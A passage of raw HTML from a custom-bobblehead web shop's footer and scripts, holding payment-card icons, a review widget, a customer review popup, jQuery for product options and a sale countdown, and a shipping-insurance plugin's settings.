2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
      </li>
    
      <li>
        <svg class="payment-icons" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

      </li>
    
      <li>
        <svg class="payment-icons" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
      </li>
    
  </ul>

           -->
        </div>
        <div class="grid__item large--one-half cst_terms" style="">
          <!-- TrustBox widget - Mini -->
          <div class="trustpilot-widget" data-locale="en-US" data-template-id="53aa8807dec7e10d38f59f32" data-businessunit-id="5c986a81b8881d00017469b9" data-style-height="120px" data-style-width="100%" data-theme="dark">
            <a href="https://www.trustpilot.com/review/www.bobblegifts.com" target="_blank" rel="noopener">Trustpilot</a>
          </div>
          <!-- End TrustBox widget -->
        </div>
        <div class="grid__item large--one-half cst_privacy">
          
          <span class="credentials">
            <span>Copyright &copy; 2019 - 2026 <a href="/" title="">BobbleGifts</a></span>
          </span>
        </div>
        
        <div class="grid__item large--one-half cst_terms" style="display:none;">
          <span class="credentials">See our <a href="https://www.bobblegifts.com/pages/terms-and-conditions">terms of use</a> and <a href="https://www.bobblegifts.com/pages/privacy-policy">privacy policy</a> </span>
        </div>
        
      </div>
    </div>
  </div>


     
<div class="custom-model-main">
    <div class="custom-model-inner">        
    <div class="close-btn">×</div>
        <div class="custom-model-wrap">
            <div class="pop-up-content-wrap">
              <div class="tingle-modal-box__content">
        <div class="review-close-new"><i class="photofont icon photo-close"></i></div>
        <div class="customers-images">          
		<img class="popup_img" data-src="//cdn.shopify.com/s/files/1/0276/4917/9732/files/15a54c6b988d726b7aefe54c69975700.jpg?v=1661915915" src="//cdn.shopify.com/s/files/1/0276/4917/9732/files/15a54c6b988d726b7aefe54c69975700.jpg?v=1661915915">          
        </div>
        <div class="content-right">        
          <div class="customers-international">
            <div class="customers-tittle popup_title">
              Lovoy
              <span class="circle-right"></span>
            </div>
            <div class="customers-start popup_ratting">
              <i class="fa fa-star"></i>
            </div>
            <div class="customers-content popup_comment">
               You are just the best! The bobblehead doesn't just look exactly as the model, the quality once you have it on your hands is even better than what I expected.
            </div>
          </div>
          <div class="customers-product">
            <a class="product_link"  href="">
              <img class="product_image" src="">
              <div class="customers-modal-layout">
                <span class="product_title">World's Best Boss Super Businessman Holding A Water Glass Custom Bobbleheads With Engraved Text</span>
                <button type="button"  class="desgin-bt " >DESIGN NOW</button>
              </div>
            </a>
          </div>
        </div>
      </div>
            </div>
        </div>  
    </div>  
    <div class="bg-overlay"></div>
</div> 

   

  
</footer>



<style>
  .footer-box .wrapper{
  	max-width: 1510px;
  }

.trustpilot-widget > iframe {
    width: 180px !important;
    height: 89px !important;
    margin: 0 auto;
}
</style>



</div>

    
    <div class="overlay-drawer"></div>
  </div>
  
  
  <script>
    
  </script>

  
  

  
    <script>
      // Override default values of shop.strings for each template.
      // Alternate product templates can change values of
      // add to cart button, sold out, and unavailable states here.
      theme.productStrings = {
        addToCart: "Add to Cart",
        soldOut: "Sold Out",
        unavailable: "Unavailable"
      }
    </script>
  
  
  
  
  
  <script>
  $(document).ready(function() {
      var flag=0;
      var getText='';
      $('input:radio').change(function() {        
        var selected_value = $(this).val();
        $(this).closest('.custom_options_row').find('.custom_js_value').html(selected_value);

      });
      
      $('.product-form__item-radio.Head-Connection input:radio').change(function() {
        var strset='';
        var selected_value = $(this).val();
        if(flag==0){
       	 getText = jQuery('.single-option-radio__label').eq(1).text(); 
         flag=1;
        }
        //jQuery('.single-option-radio__label').eq(1).text('');
        strset = getText+': '+selected_value;
        jQuery('.single-option-radio__label span').eq(1).text(": "+selected_value);

      });

      $('.product-form__item-radio.Sculpting').hide();
      $('.product-form__item-select.Sculpting').hide();
      $('#sculpting-options').change(function(){
        var select_value = this.value;
        $('.product-form__item-radio.Sculpting fieldset input').each(function(){
          if($(this).val() == select_value ){
            $(this).trigger("click");
          }
        });
        
     
      });
    });
    
    
    
    
    // Set the date we're counting down to
 
    
   function count_down(c_date){
      var countDownDate = new Date(c_date).getTime();
      var x = setInterval(function() {
        var now = new Date().getTime();  
        var distance = countDownDate - now;
        var days = Math.floor(distance / (1000 * 60 * 60 * 24));
        
        if(days <= 9){
        days = "0"+days;
           console.log('d==> ',days);
        }
        
        var hours = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60));
        
        if(hours <= 9){
          hours = "0"+hours;
          console.log('h==> ',hours);
        }
        
        var minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60));
        
        if(minutes <= 9){
          minutes = "0"+minutes;
           console.log('m==> ',minutes);
        }
        
        var seconds = Math.floor((distance % (1000 * 60)) / 1000);    
         console.log('s==> ',seconds);
        
         $(".custom-day-date1").html(days + "<span class='for-black-text'>days</span");
         $(".custom-day-date2").html(hours + "<span class='for-black-text'>hours</span");
         $(".custom-day-date3").html(minutes + "<span class='for-black-text'>mins</span");
         $(".custom-day-date4").html(seconds + "<span class='for-black-text'>sec</span");
        
        
        
        
        if (distance < 0) {
          clearInterval(x);
          $(".custom-day-date").html("EXPIRED");
        }
      }, 1000);
    }
    

    
    $(document).ready(function(){
    var c_date = $('.hidden-timer').text();
      console.log('myyy-- ', c_date);
      count_down(c_date);
    });
    
    
    //announcement-bottom mobile  slider    
      jQuery(document).ready(function(){
        
        jQuery('.announcement-slider').slick({
          infinite: true,
          slidesToShow: 1,
          slidesToScroll: 1,
          autoplay: true,
          autoplaySpeed: 2000,
        });
        
      });
    
    
    
  </script>
  
       <style>
          body .simply-insurance {
            max-width: 100%;
          }
         .jdgm-prev-badge__text
         {padding-left:1% !important;}
         .jdgm-form__reviewer-name-format-dropdown-arrow,.jdgm-sort-dropdown-arrow {

           display: none !important;

         }
         .jdgm-form__reviewer-name-format-dropdown,.jdgm-sort-dropdown {
           width: 130px !important;
         }
         .jdgm-histogram__bar-content {

           background: #5600e3 !important;
         }
         .product-single__form .product-form__item .product-form__input {
           width: 269px;
         }
         label.hulkapps_swatch_option {
           width: auto !important;
         }
  </style>
<div id="shopify-block-AMGZ5aGxqbTdIQndOT__16843599010748508989" class="shopify-block shopify-app-block"><!-- simply-insurance --><script>
    window.sspStorefrontCustomization = {};
    window.simplyInsurance = window.simplyInsurance || {};
    window.cn = function(o) {
      return "undefined" == typeof o || null == o || "" == o.toString().trim()
    };
 
    simplyInsurance.widgetSettings = null;
    
      simplyInsurance.widgetSettings = {"selected_layout":"toggle","consent_popup_enabled":false,"is_grey_icon":false,"consent_popup":{"text":{"title":{"text":"Shipping Protection","font_size":14,"font_color":"#000000","font_weight":"600"},"subtitle":{"text":"from Damage, Loss & Theft for ##plan_price## Protect your order from damage, loss, or theft","font_size":13,"font_color":"#000000","font_weight":"400"}},"popup_position":"topRight","background":{"color":"#f5f5f5","hover_background_color":"#ffffff"},"border":{"border_color":"#e4e4e4","border_radius":8,"border_width":1},"spacing":{"margin":30,"padding":15},"text_styling":{"text_color":"#000000","font_size":"14px","font_weight":"400"}},"button":{"label_and_appearance":{"button_label":"Checkout + Shipping Protection • ##plan_price##","font_size":14,"font_weight":400,"tooltip_message":"Get peace of mind with Shipping Protection in the event your delivery is damaged, stolen, or lost during transit."},"primary_button":{"button_text":"Checkout + ##plan_price## (Protection)","text_size":15,"text_color":"#ffffff","text_hover_color":"#ffffff","background_color":"#000000","background_hover_color":"#000000","padding":15,"margin":0,"border":0,"border_color":"#000000","border_radius":0},"add_secondary_button":false,"secondary_button":{"link_text":"Checkout without shipping protection","font_size":16,"font_color":"#000000"}},"grey_icon":false};
    
 
    simplyInsurance.insurancePlan = "{\"insurance_plan_title\":\"Shipping Insurance + ##plan_price##\",\"insurance_plan_description\":null,\"opt_in_message\":\"Get peace of mind with Delivery Guarantee in the event your delivery is damaged,stolen,or lost during transist.\",\"opt_out_message\":\"By deselecting shipping insurance, We are not liable for lost, damaged, or stolen items\",\"widget_image_url\":\"https:\/\/simply-insurance.s3.us-east-2.amazonaws.com\/1740483631946shipping-insurance.png\",\"widget_subtitle\":\"100% Payment guarantee \u0026 Protect your order from damage, loss, or theft + ##plan_price\",\"sidecart\":false,\"insurance_auto_enable\":true,\"tool_tip_message\":\"Get peace of mind with Shipping Insurance in the event your delivery is damaged, stolen, or lost during transit.\",\"insurance_plan_type\":\"percentage\",\"cart_percentage\":\"0.5\",\"product_handle\":\"shipping-protection\",\"is_app_enable\":\"yes\",\"planArray\":[{\"insurance_plan_name\":\"2.00\",\"insurance_plan_amount\":\"2.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799239716\"},{\"insurance_plan_name\":\"2.50\",\"insurance_plan_amount\":\"2.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799272484\"},{\"insurance_plan_name\":\"3.00\",\"insurance_plan_amount\":\"3.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799305252\"},{\"insurance_plan_name\":\"3.50\",\"insurance_plan_amount\":\"3.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799338020\"},{\"insurance_plan_name\":\"4.00\",\"insurance_plan_amount\":\"4.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799370788\"},{\"insurance_plan_name\":\"4.50\",\"insurance_plan_amount\":\"4.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799403556\"},{\"insurance_plan_name\":\"5.00\",\"insurance_plan_amount\":\"5.00\",\"min_order_price\":null,\"max_order_p